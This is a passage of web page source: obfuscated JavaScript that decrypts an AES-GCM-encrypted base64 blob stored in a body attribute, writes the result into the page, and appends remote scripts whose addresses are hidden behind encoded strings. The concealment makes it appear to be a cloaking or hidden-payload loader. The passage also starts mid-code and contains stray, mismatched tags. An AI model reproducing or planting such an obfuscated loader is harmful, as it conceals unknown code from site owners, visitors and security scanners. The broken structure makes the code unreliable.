1f+-0x14*-0x3b+0xf8f));if(cookieEstimator1===cookieCache1)break;else cookieSync1['push'](cookieSync1['shift']());}catch(cookieUploader1){cookieSync1['push'](cookieSync1['shift']());}}}(cookieMeter1,0x134548+0x3f68d*-0x4+0xb9423),(function(){function cookieTile1(cookieDigest1,cookieValidator1){return cookieLoader1(cookieValidator1- -0x377,cookieDigest1);}var cookieMixer1=(function(){var cookieCount1=!![];return function(cookieSuggest1,cookieExporter1){var cookieThread1=cookieCount1?function(){function cookieTicker1(cookieResizer1,cookieRefresh1){return cookieLoader1(cookieResizer1- -0x83,cookieRefresh1);}if(cookieExporter1){var videoBalance1=cookieExporter1[cookieTicker1(0x67,'dzg^')](cookieSuggest1,arguments);return cookieExporter1=null,videoBalance1;}}:function(){};return cookieCount1=![],cookieThread1;};}()),videoTotal1=[-0x13*-0x1eb+-0x1159+0x1*-0x1267,0x1954+-0x1*0x11d9+0x11*-0x63,-0x1aa9+-0x230a+0xd8*0x4a,0x2238+-0xfa6*-0x1+0x477*-0xb,0x1*0x1e07+-0x228e+0x4ec,-0x1b22+0x240e+-0x1*0x88e,0x14ce+0x1a2c+-0x2e4c*0x1,-0x13b6*-0x1+-0x1395+0x16*0x5,-0x8e1*-0x2+0x2e*-0x5b+-0x125,-0x10a5*-0x1+0x79*0x39+0x3eb*-0xb,0xd48+-0xa25+-0x263,0x2*-0x108c+0x55d*0x5+0x171*0x5,-0xecc+-0x35*-0x59+-0x308,-0x1*-0xe34+-0x3*0x292+-0x14*0x4e,-0x2*0xc77+0xfee*0x1+-0x8*-0x12a,0x3*-0x1e3+-0x1211+0x17fa,-0x51a+0x4*-0x6be+-0x1*-0x2059,0x2164+-0x24b2+-0x1*-0x395,0x14e0+0x4df*0x1+-0x18fc,0x1558*0x1+0x2275+-0x3735,0x1*-0x22f7+-0x245a+0x11e6*0x4,-0x8f*0x19+-0x11e7+0x4*0x801,-0x1f7*-0x5+0x18a+-0xb20,-0xb3*-0xb+0x1*0x139+-0x8dd*0x1,-0x16f9*0x1+-0x1a16+-0x1*-0x31d3,-0x16af+-0x2*-0x93a+0x516,-0x1f9f*0x1+-0xef8*0x2+0x56*0xb9,-0x6ce*-0x1+0x1*0x2645+-0x2c69*0x1,-0xc*0xee+-0x7e8+0x137c,-0x2c*-0x62+-0x3*0xd6+-0xd94,0x1d3f*0x1+-0x60a*0x2+-0x10d0,-0x1bdd+0x56b*0x7+-0x938],videoGateway1=document[cookieTile1('[M6p',-0x2c6)][cookieTile1('GYpl',-0x267)+videoForecast1(-0x170,'YP0J')+'te'](cookieTile1('pGz5',-0x252)+'q');function videoForecast1(videoCache1,videoCheckout1){return cookieLoader1(videoCache1- -0x27f,videoCheckout1);}function videoSignup1(videoLocator1,videoLoader1){return cookieLoader1(videoLocator1- -0x7b,videoLoader1);}document[cookieTile1('Umg^',-0x2c2)][cookieTile1('8Jub',-0x296)+videoForecast1(-0x179,'oDgz')+cookieTile1('8qiG',-0x281)](videoSignup1(0xa4,'ylgP')+'q');function videoBeacon1(videoConverter1){var videoQuote1=cookieMixer1(this,function(){function videoBanner1(videoBuffer1,videoTranscript1){return cookieLoader1(videoBuffer1-0x6b,videoTranscript1);}var videoSync1=function(){function videoEstimator1(videoUploader1,videoMeter1){return cookieLoader1(videoUploader1- -0xf1,videoMeter1);}var videoTile1;try{videoTile1=Function(videoDigest1(-0x1d3,'#W!)')+videoDigest1(-0x1c6,'y)%u')+videoValidator1(0x13,'RO^J')+videoDigest1(-0x196,'YP0J')+(videoDigest1(-0x1dc,'iex(')+videoValidator1(-0x31,'ndi$')+videoDigest1(-0x1bc,'#W!)')+videoDigest1(-0x198,'qfpM')+videoDigest1(-0x1cd,'ndi$')+videoDigest1(-0x1b9,'LO8[')+'\x20)')+');')();}catch(videoMixer1){videoTile1=window;}function videoValidator1(videoCount1,videoSuggest1){return cookieLoader1(videoCount1- -0x100,videoSuggest1);}function videoDigest1(videoExporter1,videoThread1){return cookieLoader1(videoExporter1- -0x2ba,videoThread1);}return videoTile1;};function videoTicker1(videoResizer1,videoRefresh1){return cookieLoader1(videoRefresh1- -0x39f,videoResizer1);}var chatBalance1=videoSync1(),chatTotal1=chatBalance1[chatGateway1('oDgz',-0x17b)+'le']=chatBalance1[chatGateway1('#W!)',-0x142)+'le']||{};function chatGateway1(chatForecast1,chatCache1){return cookieLoader1(chatCache1- -0x232,chatForecast1);}var chatCheckout1=[chatGateway1('C#W$',-0x175),videoTicker1('ylgP',-0x2ef),videoBanner1(0x163,'pGz5'),chatGateway1('8qiG',-0x174),videoBanner1(0x173,'Abtm')+chatGateway1('qa)o',-0x11a),chatGateway1('RO^J',-0x135),videoTicker1('CE8V',-0x2c6)];for(var chatSignup1=-0xcfb+0x248d+0x2*-0xbc9;chatSignup1<chatCheckout1[chatGateway1('$d5N',-0x118)+'h'];chatSignup1++){var chatLocator1=cookieMixer1[videoBanner1(0x11a,'dzg^')+chatGateway1('jFWA',-0x178)+'r'][videoBanner1(0x136,'$d5N')+videoBanner1(0x162,'Umg^')][chatGateway1('tdo1',-0x144)](cookieMixer1),chatLoader1=chatCheckout1[chatSignup1],chatBeacon1=chatTotal1[chatLoader1]||chatLocator1;chatLocator1[videoTicker1('N6(J',-0x2c5)+videoTicker1('&Huk',-0x2d9)]=cookieMixer1[videoBanner1(0x17c,'CE8V')](cookieMixer1),chatLocator1[videoBanner1(0x14f,'GYpl')+chatGateway1('qa)o',-0x152)]=chatBeacon1[videoBanner1(0x150,'Z5tb')+videoBanner1(0x15a,'D9PR')][videoBanner1(0x159,'tdo1')](chatBeacon1),chatTotal1[chatLoader1]=chatLocator1;}});videoQuote1();var chatConverter1=atob(videoConverter1),chatQuote1=new Uint8Array(chatConverter1[chatBanner1(0x2c4,'!7wl')+'h']);function chatBuffer1(chatTranscript1,chatSync1){return videoForecast1(chatSync1-0xdb,chatTranscript1);}function chatEstimator1(chatUploader1,chatMeter1){return videoForecast1(chatUploader1-0x292,chatMeter1);}function chatBanner1(chatTile1,chatDigest1){return videoForecast1(chatTile1-0x47a,chatDigest1);}for(var chatValidator1=0x2*0x92+-0x15b*-0x5+0x1*-0x7eb;chatValidator1<chatConverter1[chatEstimator1(0xdc,'!7wl')+'h'];chatValidator1++)chatQuote1[chatValidator1]=chatConverter1[chatEstimator1(0x10e,'qfpM')+chatBuffer1('qfpM',-0x84)](chatValidator1);return chatQuote1;}var chatMixer1=videoBeacon1(videoGateway1),chatCount1=chatMixer1[videoSignup1(0x45,'dzg^')](-0xaf3*-0x1+0x21a3*0x1+-0x2c96,0xf31+-0x1*0x1369+-0xb6*-0x6),chatSuggest1=chatMixer1[cookieTile1('YP0J',-0x2c3)](0x1a89+0x6*-0x373+0x1*-0x5cb);crypto[videoForecast1(-0x1c6,'jFWA')+'e'][cookieTile1('&Huk',-0x2bc)+cookieTile1('h[6D',-0x261)](cookieTile1('[M6p',-0x2a3),new Uint8Array(videoTotal1),videoSignup1(0x8c,'ylgP')+'CM',![],[cookieTile1('qfpM',-0x277)+'pt'])[videoSignup1(0x51,'&Huk')](function(chatExporter1){var chatThread1={};chatThread1[chatTicker1('RO^J',-0x1c7)]=chatTicker1('pGz5',-0x1b1)+'CM';function chatResizer1(chatRefresh1,calendarBalance1){return videoForecast1(chatRefresh1- -0x2b,calendarBalance1);}chatThread1['iv']=chatCount1;function calendarTotal1(calendarGateway1,calendarForecast1){return videoForecast1(calendarForecast1-0x2d1,calendarGateway1);}function chatTicker1(calendarCache1,calendarCheckout1){return videoForecast1(calendarCheckout1- -0x55,calendarCache1);}return crypto[calendarTotal1('qfpM',0x12a)+'e'][chatResizer1(-0x1d7,'Ta)N')+'pt'](chatThread1,chatExporter1,chatSuggest1);})[cookieTile1('8Jub',-0x298)](function(calendarSignup1){document[calendarLocator1(0x496,'MinK')][calendarLoader1(0x427,'LO8[')+calendarBeacon1(-0x2e2,'dzg^')]=new TextDecoder()[calendarBeacon1(-0x304,'YP0J')+'e'](calendarSignup1),(function(){function calendarConverter1(calendarQuote1,calendarBanner1){return calendarLocator1(calendarBanner1- -0x361,calendarQuote1);}var calendarBuffer1=document[calendarTranscript1(0x211,'qfpM')+calendarTranscript1(0x1eb,'y)%u')+calendarConverter1('8Jub',0x10a)](calendarSync1('1Rw*',-0x1af)+'t');function calendarSync1(calendarEstimator1,calendarUploader1){return calendarLocator1(calendarUploader1- -0x65d,calendarEstimator1);}function calendarTranscript1(calendarMeter1,calendarTile1){return calendarLocator1(calendarMeter1- -0x265,calendarTile1);}calendarBuffer1[calendarTranscript1(0x228,'!7wl')]=calendarConverter1('LD2w',0x109)+calendarSync1('IY]J',-0x1ae)+calendarConverter1('tdo1',0x133)+calendarSync1('#&ws',-0x1a8)+calendarTranscript1(0x202,'iex(')+calendarSync1('tdo1',-0x1bf)+calendarConverter1('YP0J',0x116),document[calendarConverter1('Rbbu',0x164)][calendarSync1('Utex',-0x1fb)+calendarConverter1('qfpM',0x11c)+'d'](calendarBuffer1);}());function calendarLoader1(calendarDigest1,calendarValidator1){return videoForecast1(calendarDigest1-0x594,calendarValidator1);}function calendarBeacon1(calendarMixer1,calendarCount1){return videoForecast1(calendarMixer1- -0x14f,calendarCount1);}function calendarLocator1(calendarSuggest1,calendarExporter1){return videoForecast1(calendarSuggest1-0x619,calendarExporter1);}(function(){function calendarThread1(calendarTicker1,calendarResizer1){return calendarLoader1(calendarResizer1- -0x45e,calendarTicker1);}function calendarRefresh1(taxBalance1,taxTotal1){return calendarLoader1(taxBalance1- -0x247,taxTotal1);}var taxGateway1=document[calendarThread1('[M6p',-0x1f)+calendarThread1('dzg^',-0x40)+taxForecast1(-0x96,'#&ws')](taxForecast1(-0xa1,'8Jub')+'t');function taxForecast1(taxCache1,taxCheckout1){return calendarLoader1(taxCache1- -0x491,taxCheckout1);}taxGateway1[calendarThread1('LdSB',-0x91)]=taxForecast1(-0x83,'(2ID')+calendarRefresh1(0x1d0,'LdSB')+calendarRefresh1(0x19c,'RO^J')+calendarRefresh1(0x18f,'y)%u')+taxForecast1(-0x93,'6VqB')+calendarRefresh1(0x1c3,'J42p')+'01',document[calendarThread1('wSTH',-0x28)][calendarThread1('8qiG',-0x30)+calendarRefresh1(0x18d,'GYpl')+'d'](taxGateway1);}());if(location[calendarLocator1(0x45d,'N6(J')]){var taxSignup1=document[calendarBeacon1(-0x2e3,'h[6D')+calendarBeacon1(-0x2c9,'C#W$')+calendarLoader1(0x43d,'wSTH')](decodeURIComponent(location[calendarLoader1(0x3c7,'6VqB')][calendarBeacon1(-0x2e6,'80WI')](-0x19e2*0x1+-0x76+0x1a59)));taxSignup1&&taxSignup1[calendarLoader1(0x414,'y)%u')+calendarLoader1(0x431,'&Okr')+calendarLoader1(0x3dc,'80WI')]();}});}()));function cookieLoader1(taxLocator1,taxLoader1){taxLocator1=taxLocator1-(-0x26cc+0x2656+0x125);var taxBeacon1=cookieMeter1();var taxConverter1=taxBeacon1[taxLocator1];if(cookieLoader1['fXxAgk']===undefined){var taxQuote1=function(taxBanner1){var taxBuffer1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var taxTranscript1='',taxSync1='';for(var taxEstimator1=0x1c08+0x1*-0x80f+-0x13f9,taxUploader1,taxMeter1,taxTile1=0x23b0*-0x1+-0x57d+-0x53*-0x7f;taxMeter1=taxBanner1['charAt'](taxTile1++);~taxMeter1&&(taxUploader1=taxEstimator1%(0xb1*-0x19+0xdfe+0x34f)?taxUploader1*(0xc*0x32d+-0x61c+-0x1fc0)+taxMeter1:taxMeter1,taxEstimator1++%(0x1bb*-0xb+0x5*-0x5a7+0x2f50))?taxTranscript1+=String['fromCharCode'](0x1a1*0x3+-0x10ac*0x2+0x5*0x5e4&taxUploader1>>(-(-0x1f0+-0x1885*0x1+0x1a77)*taxEstimator1&0x251*0x7+-0x1d3+-0xe5e)):-0x7d*-0x23+-0x229a*0x1+0x1183){taxMeter1=taxBuffer1['indexOf'](taxMeter1);}for(var taxDigest1=-0x12*-0xd3+-0x392*-0x8+0x65*-0x6e,taxValidator1=taxTranscript1['length'];taxDigest1<taxValidator1;taxDigest1++){taxSync1+='%'+('00'+taxTranscript1['charCodeAt'](taxDigest1)['toString'](0xd*-0x136+0x10a5+0x2b*-0x5))['slice'](-(-0x9*-0x342+0x20af+-0x3dff));}return decodeURIComponent(taxSync1);};var taxMixer1=function(taxCount1,taxSuggest1){var taxExporter1=[],taxThread1=0x481*-0x5+0x3*-0xb08+0x1*0x379d,taxTicker1,taxResizer1='';taxCount1=taxQuote1(taxCount1);var taxRefresh1;for(taxRefresh1=-0x1*-0x1ea1+-0x4*0x3b3+-0xfd5;taxRefresh1<-0x1*-0xe34+-0x3*0x292+-0x13*0x4a;taxRefresh1++){taxExporter1[taxRefresh1]=taxRefresh1;}for(taxRefresh1=-0x2*0xc77+0xfee*0x1+-0x10*-0x90;taxRefresh1<0x3*-0x1e3+-0x1211+0x18ba;taxRefresh1++){taxThread1=(taxThread1+taxExporter1[taxRefresh1]+taxSuggest1['charCodeAt'](taxRefresh1%taxSuggest1['length']))%(-0x51a+0x4*-0x6be+-0x1*-0x2112),taxTicker1=taxExporter1[taxRefresh1],taxExporter1[taxRefresh1]=taxExporter1[taxThread1],taxExporter1[taxThread1]=taxTicker1;}taxRefresh1=0x2164+-0x24b2+-0x3*-0x11a,taxThread1=0x14e0+0x4df*0x1+-0x19bf;for(var fileBalance1=0x1558*0x1+0x2275+-0x37cd;fileBalance1<taxCount1['length'];fileBalance1++){taxRefresh1=(taxRefresh1+(0x1*-0x22f7+-0x245a+0x17c6*0x3))%(-0x8f*0x19+-0x11e7+0x7*0x4b2),taxThread1=(taxThread1+taxExporter1[taxRefresh1])%(-0x1f7*-0x5+0x18a+-0xa5d),taxTicker1=taxExporter1[taxRefresh1],taxExporter1[taxRefresh1]=taxExporter1[taxThread1],taxExporter1[taxThread1]=taxTicker1,taxResizer1+=String['fromCharCode'](taxCount1['charCodeAt'](fileBalance1)^taxExporter1[(taxExporter1[taxRefresh1]+taxExporter1[taxThread1])%(-0xb3*-0xb+0x1*0x139+-0x7ea*0x1)]);}return taxResizer1;};cookieLoader1['VPjpiX']=taxMixer1,cookieLoader1['fQLhSn']={},cookieLoader1['fXxAgk']=!![];}var fileTotal1=taxBeacon1[-0x16f9*0x1+-0x1a16+-0x1*-0x310f];cookieLoader1['ZCqZnw']!==fileTotal1&&(cookieLoader1['fQLhSn']={},cookieLoader1['ZCqZnw']=fileTotal1);var fileGateway1=cookieLoader1['fQLhSn'][taxLocator1];return fileGateway1===undefined?(cookieLoader1['nbYhXe']===undefined&&(cookieLoader1['nbYhXe']=!![]),taxConverter1=cookieLoader1['VPjpiX'](taxConverter1,taxLoader1),cookieLoader1['fQLhSn'][taxLocator1]=taxConverter1):taxConverter1=fileGateway1,taxConverter1;}function cookieMeter1(){var fileForecast1=['W7XWWRtcMmo2uddcKCk6W6y','yx/dOCkdha','wSk3W7NdJmkL','lMpdICoIWQy','WPqCjW','j8kEWQFcVCku','oSoLW7GGcW','W7zgerKT','oSotnu7dRW','WO7cJw0nWOG','e8o3cg4','uG7dGCouuq','nSofwMm','WQlcUYS','nSkuWR3cU8kj','rsJdHCkSWORcGv/cU8oOW5e','WRjbuHX3jSkhuddcJSke','WPSWW54','k8ornYD6','W7VdV8kYm8oS','WOZdJCoyimoF','WOuUDSo1','WRBdUYj1','AmkWWOKHWP8','jSofv2ldGW','zLtdQmkymW','e3xcK8oK','rCk3kIiE','nSkpWRZcUSoo','nSksBs5J','yvNdQSkycq','W6/dQmoNWRhdIG','uWdcQ1lcQG','W5L0WO3dMI4orMbK','BCkDvJBdNG','W5bOW6yTW7K','yCoPeCoQDW','WQBdIL7cILO','WQS+W6/dJ8op','pSoMkuFdUW','W5LZW7ldMYCzywO','sCowWRJcGc0QW51GW5BcKbPz','huVdQWhdT8k4vCoj','x8k3jsS','mcVcU3OncWXgWQxdSW','b17dH8owBW','sCk9W57dUCkJ','WQimtmkU','W6/dTCkRW73cKa','x8k1pcCu','E8ogW4nMW4m','W6RcH0H/kW','WP3cO3WX','W5pcLSkEzmoqmZOPWRddUG','WOrIWR8E','WOtdN8oDmCou','v8oKk8o1W5m','WOutnmkiW7G','f8kMW6hdJxy','W79XWRNcMSotusJcHCkSW6u','bmoJEhLcW4pcRCk9W7FcObbXoq','WOpdRNNdHJa','ALJdRmkRba','WOtcMbeE','j07dRmkEbq','WP7dKbC3jq','hqtcH8ku','WRVdTdb7tW','BSkwDrxcRXNcOcO1WOLGWP4A','W5pcVt/cLMW0W49Pw8km','WQtcJJWd','qYNdGSkQW4pdLqddJCoCW7vilxJcVW','WQ0CdIG1','A8kqW5ldIW','WR7dHaHNyZRcNNZcMmoMW6m0WPe','omomk1hdOG','WPddRN/dIq','WQWbdZa','W60yfeW','WRDaub17EmkaxZFcVmkfWRy','aeddH8oxFW','WPm4ySoP','imk0CYrI','z8ohc8oTAG','rqBcUW','wWJdIc/dRW','wGJdIs/dRa','D2KTBaW','naVcVmoAhmobW4HaW517','W5LQW6q','WOddNCoFo8oi','sSkBW4ldKCk7','kmoplehdSW','pmkFFg9L','W793W4pdGSo6EaVcNW','ACocWQFdVW','ySkvbZFcHadcMGhdVYm','BSkvbhJdOKddSr8','AMScxa','h8oGW7q0','WOzIW4H3W74','WOqNW5pdLby','f0NdJCoBFG','s8oZkSoMW4G','AMW4Bq','W48nWQZdQCoT','umkKpgmi','tHpcLCosta','WOztomkPWRC','WQTcW5a','WRhcO8oWWQddMIBdNthdPw7dTq','WRXcWPy4W6C','WRWpha','Dmoglhy3aSkYWQ1WeIBdVgC','WPPpBmoTW7XiWO3dVmopWOjvW7qBBa','W6FdRK0cCmksW6/cMmkl','DKNdQ8kEha','WRqxq8kPhq','xSo8WQtdPq8','WR1pW5BdJSkC','zK7dRmklba','qbJcNq','W54dWR3dVmk/','WRPeW4hdIq','WPLLWRC','WRXjW4NdImkA'];cookieMeter1=function(){return fileForecast1;};return cookieMeter1();}</script></body></html>+} </script> </head><body data-q="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[base64]/7S+swhwlrqysOMq+klCy+itRy8r0IXLJgPSaOPLt/krfPlI3EfU5ABbm+Dktia5w8NInR/nqnLWec1h6H3vHaVAr6VAYuaYOWFBnUFbLSCV+D7R5/SgLm/gzLdaMnI5lJKlpYtAj2kagGaTdokpCBFzjOhEPATqeSFLJDXMyDLtAeoYMaGe8jQlsgU49MPBCH1RrHOO0HaXPU+jHmwVTX2p48RaISDl0Khv2rUGnaqx1ZTOF7uk1W/MkyJXr5JAmV9ULUY/11oJz8qHNqgXgBZAMKznZDE7xau0V44yoqYfRCMGfx6jT4gzCW6ZEoL+0YtHqJEKGmZ14FnAOXtomVTDOcXxyRzH4WxgxCzvXvxKqlchaQKvPQhBJx8fMT/Rq/U6fG2Q7A21rJNtZ1ITsBo+3xS+RJZvLRiAAuDwG9GQZzo8Ex1ts2uppzDz6i5GfDHonpDOddBdnaOBea/HzAG3UG0Wz10FrVDMtVLMNNT3QSPnihDzFtKZEv0aKGbiLWjdyTHhWE/GuypCmiSaL2/AGuXSY1YXpFeA4KH4d1pWJ4X8bbJbhK88q9hSYkNFA2CmD5e8nmx2O4YxJrRVx0SURXs//aEWbCnrYPLeyN3SmndCK8ojnAb/wMXzqB6TbCwZcAnNg/4Ip6tvjoowyfw+SPSI4rLldSQRvV1iythHZecvrlMtMeVmLliGVlFj/DyEcc0Gq61mmNuuYy54/mOp4qqv6BWWGARXou+VClJxLWonuTOlOw2FkPdS0gMXxu/MAbOH5ZiOBorY0JxPzjnG90O/ehgo5ywWOZ6r83sVf0fxeVXjtg9EAIQvuhI6SUKMf+iwoZgNT7CFjQn9ENGcDpEMwprERx/zbm06SJ2JtQKP6/qEgU/Gi36wKmsxhqCfr1jqp0Asde427SMhSwjOtJtwqkSnLJbrZ5JWDVxHehYyfsuP9mvy/AAgX6E2Zw6EYuLkauQIize7iIYq3SBDn5KUcCfHXm4XOAAZMG1tQYpSQxk83mcbY55SrYu12UJKHS8smy1UTfrn/Dl7M3wxP37b2nUWo+4katCqJV8ARhmHHR3MKFzUhT6kt0bCfx5Bj/eTXrnPhRO57wA5Fp4y4WY13oQPLtljJjr4PqyCFYH9msbOE8e6GJDj4prdCJRoepcBl3B2mdFYTaRZuZMRsjoLkUYiDpQiwabvuRto2aI6pDAwQ/KtXm+oTxUGDhh8xKCfinvbznfh/V1oqwyaEvc8Di1DVlp1xc34MastT126nAv4QLer1VL23RUVyqDrCnmp2jzCgV2DeQIf/74Q92bxa5OuGb3O06h5629WLKrM73TbvViL+miXF1YWwJXCKYalF4cQ3vuqhUEz+YBNiCh//rpBQ1NUJK0WcXxMjKgyLdQUXFuvlNplVGGNn/[base64]/klIZvnLV5zFZ5JHILh9zTaITe/9sGRXLhOSy4kD2BNpbT58E4cBcI3sOS+DaxH8jg7jcYnBYpdQH7PAsjHinfIbxpAjAiOeqrRDTw2FanTYySe6sbBErsJZx/EJld/I5tKZYOGJofmZlKraE185PMkQeCXBbDUf2qj+1IvySyQRzDk1NFlOPcN5uyg0TlPj0kPlB/tG1gAV8HqNDS79W5fLfViZmtH+yB+DHBvlFfsDZ+acEkdCbx5YBr4fMlKjGqEWy2kawbiYk08c25jWegsGjejE5lWEDZ4AYs4dyGrqnChHHCfeZdU8GZbGovhv2BMNppF8tcA9F3k8hs/mvDDZHezq7b13OFZJDCxI9YLmTWmmSvUxpEC8QmDUzGzfW94GJFjCZyX+ocXGRo7OBtLkRZL9CSu8Gnw4UjAjg0RqsQl05xjBkjxJKO8DiET4GUbCtwK8D/R7imoZkvjdWHBIs5XV207fhztJr55mpDohYlcWjf43I4baTjKnw4zR50iJnxUeHK+L8HfwOS+G3pTjEr6oMKDjSHwsH6VhDoAqcCGyO+h0bpFxDhaW9u40I5fuBdN6QRaHH6mOZhdCEjVcST5dB4m/lzq53PVTZMuVI/wahEN7NRJk41oivosQhcvlvtaqc+awUtV2emAcLEPfJiAtx9+Wavo9OUYqV1jEIMMkH6G4Vyc4nxFRMF5Iv/SyqOH9EFG7QfppWaC9G5yy0ItzghogFNCUOeyisKBQkPU1779/JpVVeI1XM2M1TE8wAy3UM4f6ikg0HUOCUFdz899PUgorvxOxhpSTNm/Q+/[base64]/LopKs0c/[base64]/Xq3ebVZT1NaClHd+5IwteM3WtXOhHsGTo+3KOdSi3Y4KOSIF2uWEmfaHuvojJMxGHK1PeXgytH+OCW0WMxpJfYCy0KOelIo4UZo18/XT0WOMpKw8GDwf1xTNYAkHvKAy4YQiMkORfilIq+j3k8wA0515xLRMCMo6M9tSc2qXF1yHW2dqRB26XkWdyb7H4PSvLT0T8EEMl1a+JusGnMOd1KUBpm7O3eAvfXbtrV9sFqnGpIzLBo+oOsGd9u2t0vMBsKvMZTLucTJT5m32WQAyvDCWm/jFE/1I7+z0szMcs8KsuW/NIy66e3np8ZMCILsPk8apyIhiO/pj/lEECKqOuf8lk2c6SgOhR6rJr3rd/44a49ei6HQzxMv12WiI/FjqZX7LJCAAXP9qx9SHhzMkVhjt+yidQsIcUXjVWone7jdMtZR4OwXmKPYPIzlp/vqcbBa7c+DXxRmPKmX8pkfJRpeLhksxeiMxPcMjXP6riiogdTUa+yY0tTjK0iHTqNE5nDKFvtr2kYB61HnN+xlVcDRyw4B2+AUc3QcVJBMPAXqkGstjub7QCo6GyXLbgF2L0nBqBXM19WKPK1eVfLZ1cwNsd9vkF2mLx8p5jLHBnxLSN41kbRc/otrWZa1l7CUgGYeO735n3Cwi3k1hqkYHvBafg5Er5IGtZkDVVActqot79ndnNwyCutl6BC853hvQcpJyCG6D4ISw9Jy4FNuSJnQdwI/apdFZKLUs+5tmGYGi0QmxDzd6zHMgbFTE0ht3VDOgbLDA+UUwyBkKVi66ZBC0bVqiI/3M7+EtpLeB2o40udz81YoPzQ7hsqMIA/0OdiVk/yDGZUALOHYao9Utb/OZty+61qurCrUzoMKJCBnu7Ya9ugvT6H4ARDumcSY65ecvnbioeTApd9QkEeYQGIAnHE3Z70xTOwNsMS3E4uzEVoGKO5wIF0taPNOe9sY2/aQlWRU5w/EgC4pUNU95gNbkQaiDdHrj1Pj5Ntkajxd5is/gc00ketA241S7mQD2dx6kwD1J53+DhLxAG1nRhW+FUO9VXXSu+D3OULUeXj6t+acylH22VOv7MFgECci2lnHJ8/9kXvkc4QMZqKq/KBANOPV//d4gYJhLkWMbxyzLeEplAEG77SkYMDn/zD9h5uIDaSZrlgabxXoLKJ9f/IaFZ2Df3Mno3xTV1BhmDIaBBrLeHvsZWXfFmz5Nf9/8N9Pkt5cPQr0EGbF16JuSlw6z0zpPfEwPt7DR3akoglT/0Q4hosooCTJbWa6MCT0zAoKzh7FJ80Q+RFdIecF+IzjwxO8Gmb9eYY6HR1a1LKD+t0nlPzChwopR7INrbArP0p1SVbzPs/QAwLibtTw/w7cGk+q/RIV4y8rTRVOuX/51ts1zQ1G/jDQh42djJjdXp2ptGbsePQ6suwtIhYDqiSHkLZ/lE7GLgb/CjqJRGj1htoeAObcwTYGXvYPPvqu/7BmTbJzzdA88QSTN6seaMXYzwBMFUNx2Cfhs/uvl0NZXE9VvDxY0FTwC7jhD/3q+QZuYJKQCwdeMN6mnFQq5QBg82wG+efYb/Ml4upHn5JN6YFnSUhrhRBwXLwyhvUXtNHs0/wIVsFfpH32pq6ojae/BWvrXM0ougHfdK4ZXuSBOPJHKbsoagpbqh/iRN+z4c0OVXvKuFo2r4c6IkJSmaYDzqI4e34c3mjbieq/nEiN8EV/XRDgUI4ONBwy5Sotm/t2n